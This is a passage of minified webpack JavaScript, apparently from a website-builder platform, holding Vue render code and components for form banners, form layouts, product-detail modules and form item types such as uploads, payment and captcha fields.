Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,o,r,s,a=[],l=!0,u=!1;try{if(r=(i=i.call(e)).next,0===t){if(Object(i)!==i)return;l=!1}else for(;!(l=(n=r.call(i)).done)&&(a.push(n.value),a.length!==t);l=!0);}catch(e){u=!0,o=e}finally{try{if(!l&&null!=i["return"]&&(s=i["return"](),Object(s)!==s))return}finally{if(u)throw o}}return a}}(e,t)||o(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){if(e){if("string"==typeof e)return r(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?r(e,t):void 0}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}function s(e){return 32===e?"SiteForm":"default"}function a(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var i=new RegExp("\\{"+t+"\\}","gm");e=e.replace(i,arguments[t+1])}return e}function l(e,t,i){return i?e|=t:e&=~t,e}function u(e,t){return(e&t)==t}function c(e,t){for(var i={},o=0,r=Object.entries(e);o<r.length;o++){var s=n(r[o],2),a=s[0],l=s[1];i[a]=_(l,t)}return i}function _(e){return d(arguments.length>1&&arguments[1]!==undefined?arguments[1]:"module.flag",(function(t){return u(this[t],e)}),(function(t,i){this[t]=l(this[t],e,i)}))}function d(e,t,i){function n(t){return function(){var i="",n=this,r=e.split(".");i=r.pop();var s,a=function(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=o(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,l=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return a=e.done,e},e:function(e){l=!0,s=e},f:function(){try{a||null==i["return"]||i["return"]()}finally{if(l)throw s}}}}(r);try{for(a.s();!(s=a.n()).done;){n=n[s.value]}}catch(l){a.e(l)}finally{a.f()}return t.call.apply(t,[n,i].concat(Array.prototype.slice.call(arguments),[this]))}}return{get:n(t),set:n(i)}}function p(e){var t=1,i="module"+e;return 0===Site.getFlutterStatus2(i)?t=4:0===Site.getSideStatus(i)?t=5:0===Site.getLockStatus(i)?t=3:0===Site.getAbsStatus(i)&&(t=2),t}i.r(t),i.d(t,{bindFlag:function(){return _},format:function(){return a},getBitMemory:function(){return u},getModuleStatus:function(){return p},getModuleStyleName:function(){return s},mapFlag:function(){return c},operMultiLevelObjectAttr:function(){return d},setBitMemory:function(){return l}}),t["default"]={getModuleStyleName:s,getModuleStatus:p}},269:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){var _components_PdSwiper_vue__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(244),_components_PdMsg_vue__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(101),_components_PdProp_vue__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(762),_components_Pdfun_vue__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(625);__webpack_exports__.A={name:"ProductDetail",components:{PdSwiper:_components_PdSwiper_vue__WEBPACK_IMPORTED_MODULE_0__.A,PdMsg:_components_PdMsg_vue__WEBPACK_IMPORTED_MODULE_1__.A,PdProp:_components_PdProp_vue__WEBPACK_IMPORTED_MODULE_2__.A,PdFun:_components_Pdfun_vue__WEBPACK_IMPORTED_MODULE_3__.A},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{styleType:function(){return this.module.prop0},styleClass:function(){return this.module.notProduct?"m_pdetail__noproduct":"m_pdetail__style-".concat(this.styleType)},picPathList:function(){return(this.module.imgPathList||[]).map((function(e,t){return(e=jzUtils.deepExtendClone(e)).id=e.id+t,e}))}},created:function(){this.options.manageMode&&this.$watch("$store.state.majorColor",(function(e){this.module.styleInfo.majorColor=e}))},mounted:function mounted(){eval(this.module.HtmlScript.scripts)},methods:{}}},128:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE__128__},249:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE__249__},21:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE__21__}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(t!==undefined)return t.exports;var i=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](i,i.exports,__webpack_require__),i.exports}__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=function(e,t){for(var i in t)__webpack_require__.o(t,i)&&!__webpack_require__.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__={};__webpack_require__.r(__webpack_exports__),__webpack_require__.d(__webpack_exports__,{"default":function(){return business_module},utils:function(){return utils}});var ItemTypes_namespaceObject={};__webpack_require__.r(ItemTypes_namespaceObject),__webpack_require__.d(ItemTypes_namespaceObject,{ItemType_0:function(){return SingleLine},ItemType_1:function(){return MultiLine},ItemType_10:function(){return Identity},ItemType_11:function(){return Address},ItemType_12:function(){return MultiDropdown},ItemType_13:function(){return ItemTypes_Number},ItemType_14:function(){return SinglePhoto},ItemType_15:function(){return MultiplePhoto},ItemType_2:function(){return Radio},ItemType_3:function(){return MultipleChoice},ItemType_4:function(){return Dropdown},ItemType_5:function(){return Description},ItemType_6:function(){return DateTime},ItemType_7:function(){return FileUpload},ItemType_8:function(){return Phone},ItemType_9:function(){return Mail},ItemType_Pay:function(){return Pay},ItemType_Submit:function(){return Submit},ItemType_ValidateCode:function(){return ValidateCode},"default":function(){return ItemTypes}});var components_namespaceObject={};__webpack_require__.r(components_namespaceObject),__webpack_require__.d(components_namespaceObject,{ClearFloat:function(){return ClearFloat},FormBanner:function(){return FormBanner},FormBottom:function(){return FormBottom},FormMiddle:function(){return FormMiddle},FormTop:function(){return FormTop},LightModuleOuter:function(){return LightModuleOuter},ModuleContent:function(){return ModuleContent},"default":function(){return components}});var manage_namespaceObject={};__webpack_require__.r(manage_namespaceObject),__webpack_require__.d(manage_namespaceObject,{InstanceContainer:function(){return InstanceContainer},initModuleVue:function(){return initModuleVue},initModuleVueList:function(){return initModuleVueList},initSiteModules:function(){return initSiteModules}});var render=function(){var e=this,t=e._self._c;return t("div",e._b({directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],"class":e.classes,style:e.computedStyle,attrs:{id:e.moduleId}},"div",e.performAttr,!1),[e.options.manageMode?t("div",{staticClass:"formWrap","class":e.formWrapClass},[e.isLightModule?t("light-module-outer",[t("module-content")],1):e.isFullmeasure?[t("module-content")]:e.isPack?[t("form-banner"),e._v(" "),t("module-content")]:e.isTemplateVersion2?[t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1)]:[t("form-top"),e._v(" "),t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1),e._v(" "),t("form-bottom"),e._v(" "),t("clear-float")]],2):[e.isLightModule?t("light-module-outer",[t("module-content")],1):e.isFullmeasure?[t("module-content")]:e.isPack?[t("form-banner"),e._v(" "),t("module-content")]:e.isTemplateVersion2?[t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1)]:[t("form-top"),e._v(" "),t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1),e._v(" "),t("form-bottom"),e._v(" "),t("clear-float")]]],2)},staticRenderFns=[];render._withStripped=!0;var ClearFloatvue_type_template_id_087ed3fb_render=function(){var e=this._self._c;this._self._setupProxy;return e("div",{staticClass:"clearfloat"})},ClearFloatvue_type_template_id_087ed3fb_staticRenderFns=[];ClearFloatvue_type_template_id_087ed3fb_render._withStripped=!0;var ClearFloat={name:"ClearFloat"},ClearFloatvue_type_script_lang_js=ClearFloat,components_ClearFloatvue_type_script_lang_js=ClearFloatvue_type_script_lang_js,componentNormalizer=__webpack_require__(623),component=(0,componentNormalizer.A)(components_ClearFloatvue_type_script_lang_js,ClearFloatvue_type_template_id_087ed3fb_render,ClearFloatvue_type_template_id_087ed3fb_staticRenderFns,!1,null,null,null),components_ClearFloat=component.exports,LightModuleOutervue_type_template_id_cfa04272_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"lightModuleOuterContent","class":e.wrapClass},[e._t("default")],2)},LightModuleOutervue_type_template_id_cfa04272_staticRenderFns=[];LightModuleOutervue_type_template_id_cfa04272_render._withStripped=!0;var LightModuleOuter={name:"LightModuleOuter",inject:["module"],computed:{wrapClass:function(){return"lightModuleOuterContent".concat(this.module.id)}}},LightModuleOutervue_type_script_lang_js=LightModuleOuter,components_LightModuleOutervue_type_script_lang_js=LightModuleOutervue_type_script_lang_js,LightModuleOuter_component=(0,componentNormalizer.A)(components_LightModuleOutervue_type_script_lang_js,LightModuleOutervue_type_template_id_cfa04272_render,LightModuleOutervue_type_template_id_cfa04272_staticRenderFns,!1,null,null,null),components_LightModuleOuter=LightModuleOuter_component.exports,FormTopvue_type_template_id_5a42313e_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"formTop","class":e.wrapClass},[t("div",{staticClass:"left"}),e._v(" "),t("div",{staticClass:"center"}),e._v(" "),t("div",{staticClass:"right"})])},FormTopvue_type_template_id_5a42313e_staticRenderFns=[];FormTopvue_type_template_id_5a42313e_render._withStripped=!0;var FormTop={name:"FormTop",inject:["module"],computed:{wrapClass:function(){return"formTop".concat(this.module.id)}}},FormTopvue_type_script_lang_js=FormTop,components_FormTopvue_type_script_lang_js=FormTopvue_type_script_lang_js,FormTop_component=(0,componentNormalizer.A)(components_FormTopvue_type_script_lang_js,FormTopvue_type_template_id_5a42313e_render,FormTopvue_type_template_id_5a42313e_staticRenderFns,!1,null,null,null),components_FormTop=FormTop_component.exports,FormBottomvue_type_template_id_78edec3c_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"formBottom","class":e.wrapClass},[t("div",{staticClass:"left"}),e._v(" "),t("div",{staticClass:"center"}),e._v(" "),t("div",{staticClass:"right"})])},FormBottomvue_type_template_id_78edec3c_staticRenderFns=[];FormBottomvue_type_template_id_78edec3c_render._withStripped=!0;var FormBottom={name:"FormBottom",inject:["module"],computed:{wrapClass:function(){return"formBottom".concat(this.module.id)}}},FormBottomvue_type_script_lang_js=FormBottom,components_FormBottomvue_type_script_lang_js=FormBottomvue_type_script_lang_js,FormBottom_component=(0,componentNormalizer.A)(components_FormBottomvue_type_script_lang_js,FormBottomvue_type_template_id_78edec3c_render,FormBottomvue_type_template_id_78edec3c_staticRenderFns,!1,null,null,null),components_FormBottom=FormBottom_component.exports,FormBannervue_type_template_id_0e536c12_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return e.isDisplay?t("div",{staticClass:"formBanner","class":e.wrapClass,attrs:{cellpadding:"0",cellspacing:"0"}},[t("div",{staticClass:"left","class":e.classJoinId("left")}),e._v(" "),t("div",{staticClass:"center","class":e.classJoinId("center"),style:32==e.styleId?"display: flex;align-items: center;":"",attrs:{valign:"top"}},[t("div",{staticClass:"formBannerTitle","class":e.classJoinId("formBannerTitle")},[t("span",{staticClass:"titleLeft","class":[e.classJoinId("titleLeft"),e.fontIconClass],attrs:{valign:"top"}}),e._v(" "),t("div",{staticClass:"titleCenter","class":e.classJoinId("titleCenter"),attrs:{valign:"top"}},[t("div",{staticClass:"titleText","class":e.classJoinId("titleText")},[t("span",{staticClass:"bannerNormalTitle fk_mainTitle mainTitle","class":e.classJoinId("mainTitle"),domProps:{innerHTML:e._s(e.bannerTitle)}}),e._v(" "),e.isDisplayAuxiliaryTitle?t("div",{staticClass:"bannerTextOutWrap j_doubleTitleSkin"},[t("span",{staticClass:"bannerTextInnerWrap"},[t("span",{staticClass:"doubleTitleWrap","class":e.classJoinId("doubleTitleWrap")},[t("p",{staticClass:"mainTitleWrap"},[t("span",{staticClass:"mainTitle_fontIcon","class":e.fontIconClass}),e._v(" "),t("span",{staticClass:"fk_mainTitle mainTitle","class":e.classJoinId("mainTitle"),domProps:{innerHTML:e._s(e.bannerTitle)}})]),e._v(" "),t("p",{staticClass:"subTitleWrap"},[t("span",{staticClass:"subTitleLineTop dividingLine","class":e.classJoinId("dividingLine")}),e._v(" "),t("span",{staticClass:"subTitleText fk_auxiliaryTitle auxiliaryTitle","class":e.classJoinId("auxiliaryTitle")},[e._v(e._s(e.auxiliaryTitle))]),e._v(" "),t("span",{staticClass:"subTitleLineBottom dividingLine","class":e.classJoinId("dividingLine")})]),e._v(" "),t("p",{staticClass:"titleUnderAidLine0 dividingLine","class":e.classJoinId("dividingLine")})]),e._v(" "),t("p",{staticClass:"titleInnerAidLine0 dividingLine","class":e.classJoinId("dividingLine")}),e._v(" "),t("p",{staticClass:"titleInnerAidLine1 dividingLine","class":e.classJoinId("dividingLine")}),e._v(" "),t("p",{staticClass:"titleInnerAidLine dividingLineDefault","class":e.classJoinId("dividingLineDefault")})])]):e._e()])]),e._v(" "),t("span",{staticClass:"titleRight","class":e.classJoinId("titleRight"),attrs:{valign:"top"}})]),e._v(" "),e.isDisplayBannnerMore?t("div",{staticClass:"formBannerOther","class":e.classJoinId("formBannerOther")},[e.bannerMore?t("div",{staticClass:"formBannerMore","class":e.classJoinId("formBannerMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"},domProps:{innerHTML:e._s(e.bannerMore)}})]):e._e(),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.classJoinId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",href:"javascript:void(0);",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"bannerMoreInnerSpan",staticStyle:{_display:"none"}})])])])]):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:32==e.styleId&&e.associateLottery&&0==e.bannerLotteryType&&1==e.lotteryTypeStyle,expression:"styleId == 32 && associateLottery && bannerLotteryType == 0 && lotteryTypeStyle == 1"}],staticClass:"form-lottery-20201021-style form-lottery-20201021-style-1",staticStyle:{opacity:"0"}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:32==e.styleId&&e.associateLottery&&0==e.bannerLotteryType&&2==e.lotteryTypeStyle,expression:"styleId == 32 && associateLottery && bannerLotteryType == 0 && lotteryTypeStyle == 2"}],staticClass:"form-lottery-20201021-style form-lottery-20201021-style-2",staticStyle:{opacity:"0"}})]),e._v(" "),t("div",{staticClass:"right","class":e.classJoinId("right")})]):e._e()},FormBannervue_type_template_id_0e536c12_staticRenderFns=[];function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _defineProperty(e,t,i){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}FormBannervue_type_template_id_0e536c12_render._withStripped=!0;var FormBanner={name:"FormBanner",inject:["module","options","perform"],computed:{moduleBanner:function(){return this.perform.moduleBanner||{}},wrapClass:function(){var e=this.module.style,t=this.moduleBanner.systemPattern,i=this.options.isTemplateVersion2,n=35===e,o=87===e,r=44===e;return _defineProperty(_defineProperty(_defineProperty(_defineProperty(_defineProperty(_defineProperty({},"formBanner".concat(this.module.id),!0),"doubleTitleStyle".concat(t),!i&&t>113&&t<120),"f-colFormBanner",n),"f-packFormBanner",o),"J_packFormBanner",o),"fk-proDetailBannerStyle",r&&5===this.module.prop0)},associateLottery:function(){return 32==this.module.style&&(this.module.formData&&this.module.formData.associateLottery)},styleId:function(){return this.module.style},lotteryTypeStyle:function(){return this.module.pattern.lts.t},bannerLotteryType:function(){return this.module.pattern.blt.t},pattern:function(){return this.module.pattern},colModule:function(){return this.module.inCol||{}},isDisplay:function(){var e=this.options.designMode,t=this.pattern.e,i=this.colModule.s||0;return e||1!==t||0!==i},bannerIcon:function(){return this.pattern.bi||{}},fontIconClass:function(){var e=this.bannerIcon.y,t=this.bannerIcon.fi;return 2===e&&t&&this.bannerIcon.fc||""},bannerTitle:function(){return this.encodeHtml(this.options.args.bannerTitle||this.module.name)},auxiliaryTitle:function(){return(this.pattern.btc||{}).at||"副标题"},isDisplayAuxiliaryTitle:function(){return this.pattern.sp},isDisplayBannnerMore:function(){var e=this.colModule.o||2,t=[10,11,12,13].includes(e);return this.options.designMode||this.bannerMore||t},bannerMore:function(){return this.moduleBanner.bannerMore||""}},methods:{classJoinId:function(e){return e+this.module.id},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},FormBannervue_type_script_lang_js=FormBanner,components_FormBannervue_type_script_lang_js=FormBannervue_type_script_lang_js,FormBanner_component=(0,componentNormalizer.A)(components_FormBannervue_type_script_lang_js,FormBannervue_type_template_id_0e536c12_render,FormBannervue_type_template_id_0e536c12_staticRenderFns,!1,null,null,null),components_FormBanner=FormBanner_component.exports,FormMiddlevue_type_template_id_655bc6cf_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"formMiddle","class":e.wrapClass,style:e.formMiddleStyle},[e.isTemplateVersion2?e._e():t("div",{staticClass:"formMiddleLeft","class":e.classJoinId("formMiddleLeft")}),e._v(" "),t("div",{staticClass:"formMiddleCenter","class":e.formMiddleCenterClass,style:[e.isProductMallStyle],attrs:{valign:"top"}},[e.showFormBannerOther?t("div",{staticClass:"formBannerOther fk-formContentOther","class":e.classJoinId("formBannerOther")},[t("div",{staticClass:"formBannerBtn","class":e.classJoinId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",style:e.bannerMoreBtnStyle,attrs:{hidefocus:"true",href:"javascript:;",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"bannerMoreInnerSpan",staticStyle:{_display:"none"}})])])])]):e._e(),e._v(" "),t("div",{staticClass:"formMiddleContent","class":[e.formMiddleContentClass,e.mulModuleColSystemClass],style:[e.isProductMallStyle],attrs:{tabStyle:e.moduleMiddle.tabSystem}},[e._t("default")],2)]),e._v(" "),e.isTemplateVersion2?e._e():t("div",{staticClass:"formMiddleRight","class":e.classJoinId("formMiddleRight")})])},FormMiddlevue_type_template_id_655bc6cf_staticRenderFns=[];FormMiddlevue_type_template_id_655bc6cf_render._withStripped=!0;var utils=__webpack_require__(832);function FormMiddlevue_type_script_lang_js_typeof(e){return FormMiddlevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FormMiddlevue_type_script_lang_js_typeof(e)}function FormMiddlevue_type_script_lang_js_defineProperty(e,t,i){return(t=FormMiddlevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FormMiddlevue_type_script_lang_js_toPropertyKey(e){var t=FormMiddlevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FormMiddlevue_type_script_lang_js_typeof(t)?t:t+""}function FormMiddlevue_type_script_lang_js_toPrimitive(e,t){if("object"!=FormMiddlevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FormMiddlevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var FormMiddle={name:"FormMiddle",inject:["module","options","perform"],computed:{isTemplateVersion2:function(){return this.options.isTemplateVersion2},moduleMiddle:function(){return this.perform.moduleMiddle||{}},wrapClass:function(){var e=this.module.commProp;return FormMiddlevue_type_script_lang_js_defineProperty(FormMiddlevue_type_script_lang_js_defineProperty({},this.classJoinId("formMiddle"),!0),"fk-formMiddle-hidden",e.cal.length&&this.commPropCalHasAnimation&&!e.al.length)},commPropCalHasAnimation:function(){var e=this.module.commProp;return e.cal.length&&e.cal.some((function(e){return e.t>0}))},formMiddleStyle:function(){var e={},t=this.pattern.h||0;return t>0&&(e.height="".concat(t,"px")),e},formMiddleCenterClass:function(){var e=this.module.style;return FormMiddlevue_type_script_lang_js_defineProperty(FormMiddlevue_type_script_lang_js_defineProperty({},this.classJoinId("formMiddleCenter"),!0),"f-colFormMiddleCenter",35===e)},formMiddleContentClass:function(){var e=FormMiddlevue_type_script_lang_js_defineProperty({},this.classJoinId("formMiddleContent"),!0),t=this.module.style,i=this.options,n=i.isUI,o=i.isTemplateVersion2,r=this.moduleMiddle,s=r.tabSystem,a=r.mulModuleColSystem;return 29!==t&&110!==t||(e.formTabMiddleContent=!0),35===t&&(e.multiColFormMiddleContent=!0,e["f-colFormMiddleContent"]=!0),(n||o)&&79!==t&&(e["fk-formContentOtherPadding"]=!0),0!==a&&35===t&&(e.mulModuleColStyle=!0,e["mulModuleColStyle".concat(a)]=!0),0===s||29!==t&&110!==t||(e.tabStyle=!0,utils.getBitMemory(this.module.flag,4)?(e["tabYStyle".concat(s)]=!0,s>28&&s<59&&(e.tabYStyleThree=!0)):e["tabStyle".concat(s)]=!0),e},mulModuleColSystemClass:function(){return{}},isProductMallStyle:function(){var e={};return 97===this.module.style&&(e.height="100%"),e},showFormBannerOther:function(){var e=this.module.style,t=this.pattern.e,i=this.options.isTemplateVersion2,n=(this.module.inCol||{}).o||2,o=[10,11,12,13].includes(n);return(1===t||(29===e||110===e)&&i)&&o},bannerMoreBtnStyle:function(){return this.options.isTemplateVersion2?"font-size: 40px; font-family: icomoon, 微软雅黑, microsoft yahei, 宋体, 新宋体; font-weight: normal; text-decoration: none;":""},pattern:function(){return this.module.pattern}},methods:{classJoinId:function(e){return e+this.module.id}}},FormMiddlevue_type_script_lang_js=FormMiddle,components_FormMiddlevue_type_script_lang_js=FormMiddlevue_type_script_lang_js,FormMiddle_component=(0,componentNormalizer.A)(components_FormMiddlevue_type_script_lang_js,FormMiddlevue_type_template_id_655bc6cf_render,FormMiddlevue_type_template_id_655bc6cf_staticRenderFns,!1,null,null,null),components_FormMiddle=FormMiddle_component.exports,ModuleContentvue_type_template_id_08e06266_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return e.isVueModule?t(e.moduleComponent,{ref:"module",tag:"component",attrs:{module:e.module}}):t("div",{directives:[{name:"handleScriptHtml",rawName:"v-handleScriptHtml",value:e.incModuleHTML,expression:"incModuleHTML"}],staticClass:"incModuleContent",domProps:{innerHTML:e._s(e.incModuleHTML)}})},ModuleContentvue_type_template_id_08e06266_staticRenderFns=[];ModuleContentvue_type_template_id_08e06266_render._withStripped=!0;var Modulevue_type_template_id_7f572064_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_siteform"},[e.manageMode?t("selected-tool",{directives:[{name:"show",rawName:"v-show",value:e.showSelectedTool,expression:"showSelectedTool"}],ref:"selectedTool",style:e.selectedToolStyle,attrs:{"selected-tool-data":e.selectedToolData,"selected-form-vue-item-arr":e.selectedFormVueItemArr},on:{setFormsAlign:e.setFormsAlign}}):e._e(),e._v(" "),e.module.notAllowPrint?t("div",{staticClass:"noSiteForm"},[e._v(e._s(e.module.notAllowText))]):e.form.id&&e.contentList.length?[e.manageMode||!e.needLogin||e.isLogin?e._e():t("div",{staticClass:"g_tip msg"},[e._v("\n            "+e._s(e.getLocale("siteFormNotLogin"))),t("a",{staticClass:"login_url"},[e._v(e._s(e.getLocale("memberLoginLogin")))])]),e._v(" "),!e.manageMode&&e.isLogin&&e.insufficientPermission?t("div",{staticClass:"g_tip msg"},[e._v("\n            "+e._s(e.memberPermissionTips)+"\n        ")]):e._e(),e._v(" "),e.showName?t("h5",{ref:"formTitle",staticClass:"form_title"},[e._v(e._s(e.form.name))]):e._e(),e._v(" "),e.openSubmitLimitTime?t("p",{directives:[{name:"show",rawName:"v-show",value:e.showSubmitLimitTime,expression:"showSubmitLimitTime"}],staticClass:"form_limit_time_tips"},[t("svg",{staticClass:"form_limit_time_tips_icon"},[t("use",{attrs:{"xlink:href":"#icon_time"}})]),e._v(" "),t("span",{staticClass:"form_limit_time_tips_text"})]):e._e(),e._v(" "),t("div",{ref:"formContainer",staticClass:"form_container","class":e.formContainerClass,style:e.formContainerStyle},[e.isNeedSelectWrap&&e.manageMode?t("div",{ref:"formBg",staticClass:"form_bg",on:{mousedown:e.mousedownHandler}}):e._e(),e._v(" "),e.manageMode?t("div",{directives:[{name:"show",rawName:"v-show",value:e.isShowSelectWrap,expression:"isShowSelectWrap"}],ref:"selectWrap",staticClass:"fk-mouseSelectableTool",style:e.selectWrapOffset}):e._e(),e._v(" "),e.manageMode?t("div",{ref:"formDashed",staticClass:"form_dashed",style:e.dashedStyle}):e._e(),e._v(" "),e.manageMode?t("div",{ref:"formDisable",staticClass:"from_disable_wrap"}):e._e(),e._v(" "),e._l(e.contentList,(function(i){return t("form-item",{directives:[{name:"show",rawName:"v-show",value:!i.hideByRule,expression:"!item.hideByRule"}],key:e.form.id+"-"+i.id+"-"+i.type+"-"+e.showType+"-"+e.isPack,attrs:{item:i,form:e.form}},[t(e.getFormItem(i.type),{tag:"component",staticClass:"content",attrs:{item:i,form:e.form,"arrange-style":e.arrangeStyle,"item-count":e.itemCount,"pic-click-effect":e.picClickEffect}})],1)})),e._v(" "),e.validation?t("form-item",{key:"validation-"+e.isPack,attrs:{form:e.form,item:{id:"ValidateCode",must:!1,type:"ValidateCode",name:e.getLocale("verificationCode"),hideResize:!e.isPack,hideToolBar:!0}}},[t(e.getFormItem("ValidateCode"),{tag:"component",staticClass:"content",attrs:{item:{},form:e.form}})],1):e._e(),e._v(" "),e.openOnLinePay?t("form-item",{key:"pay-"+e.isPack,attrs:{form:e.form,item:{id:"Pay",must:!1,type:"Pay",name:"",hideResize:!e.isPack,hideToolBar:!0}}},[t(e.getFormItem("Pay"),{tag:"component",attrs:{form:e.form}})],1):e._e(),e._v(" "),e.isOpenFormProtocol&&e.module.allowFormProtocol?t("form-item",{key:"protocol-"+e.isPack,attrs:{form:e.form,item:{id:"protocol",must:!1,type:"protocol",name:"",hideResize:!e.isPack,hideToolBar:!0}}},[t("div",{staticClass:"form_protocol"},[t("div",{staticClass:"item_checkbox clear"},[t("ul",{staticClass:"checkbox_wrap clear"},[t("li",{staticClass:"checkbox_item"},[t("input",{attrs:{type:"checkbox"}})])])]),e._v(" "),t("div",[t("span",{staticClass:"form_protocol_text"},[e._v(e._s(e.formProtocolText))]),e._v(" "),t("span",{staticClass:"form_protocol_title"},[e._v(e._s(e.formProtocolTitle))])])])]):e._e(),e._v(" "),t("form-item",{directives:[{name:"show",rawName:"v-show",value:!e.inMemberDetailEditForm,expression:"!inMemberDetailEditForm"}],key:"submit-"+e.isPack,attrs:{form:e.form,item:{id:"Submit",must:!1,type:"Submit",name:"",hideResize:!e.isPack,hideToolBar:!0}}},[t(e.getFormItem("Submit"),{tag:"component",attrs:{form:e.form}})],1)],2)]:t("div",{staticClass:"noSiteForm"},[e._v(e._s(e.getLocale("siteFormNotFound")))])],2)},Modulevue_type_template_id_7f572064_staticRenderFns=[];Modulevue_type_template_id_7f572064_render._withStripped=!0;var selectFunction={mousedownHandler:function(e){e.preventDefault(),e.stopPropagation(),$(this.$refs.formBg).css("z-index","100000"),this.selectWrapShow=!0,this.selectedToolShow=!1,$(this.$refs.formDashed).css("display","none"),$(this.$refs.formContainer).children(".form_item").css("border",""),this.mounseOffset.startX=e.offsetX,this.mounseOffset.startY=e.offsetY,0!=this.selectedFormItemArr.length&&(this.resetFormItemArr(),this.removeCtrlEvent()),document.addEventListener("mousemove",this.mousemoveHandler),document.addEventListener("mouseup",this.mouseupHandler)},mousemoveHandler:function(e){this.caculateSelectWrapOffset(e),this.caculateSelectdFormItem(e),Site.logDog(20093,1)},mouseupHandler:function(){var e=this;$(this.$refs.formBg).css("z-index",""),this.selectWrapShow=!1,this.selectedToolShow=!0,this.selectWrapStyle={},0!=this.selectedFormItemArr.length?(this.caculateDashedStyle(),$(this.$refs.formDashed).css("display","block"),Site.addModuleMask({id:this.module.id,callback:function(){Fai.top.$(".moduleMask-center").remove();var 